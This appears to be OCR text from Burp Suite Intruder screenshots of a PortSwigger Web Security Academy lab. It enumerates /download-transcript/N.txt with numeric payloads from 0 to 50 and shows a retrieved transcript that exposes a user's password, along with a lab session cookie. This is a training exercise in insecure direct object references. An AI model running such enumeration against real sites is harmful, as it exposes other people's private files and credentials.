 Results Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the
Target: https://0a5200b90446c18580b444f300df00f3.web-security-academy.net
1 GET /download-transcript/§21§.txt HTTP/2
2 Host: 0a5200b90446c18580b444f300df00f3.web-security-academy.net
3 Cookie: session=TEz6KYuBfgclpy6e5us4rIwVwTqh7kWN
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
Results Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of payload sets depends on the attack ty
Payload set: 1 Payload count: 51
Payload type: Numbers Request count: 51
Payload settings [Numbers]
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 0
To: 50
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Length
2 1 200 679
5 4 200 487
9 8 200 409
7 6 200 408
8 7 200 408
6 5 200 407
11 10 200 366
4 3 200 361
15 14 200 322
14 13 200 317
13 12 200 315
Request Response
Pretty Raw Hex Render
HTTP/2 200 OK
Content-Type: text/plain; charset=utf-8
Content-Disposition: attachment; filename="1.txt"
X-Frame-Options: SAMEORIGIN
Content-Length: 520
CONNECTED: -- Now chatting with Hal Pline --
You: Hi Hal, I think I've forgotten my password and need confirm
Hal Pline: Sure, no problem, you seem like a nice guy. Just tell
You: Wow you're so nice, thanks. I've heard from other people th
Hal Pline: Takes one to know one
You: Ok so my password is la2smxhnnlkigq052170. Is that right?
Hal Pline: Yes it is!
You: Ok thanks, bye!
Hal Pline: Do one!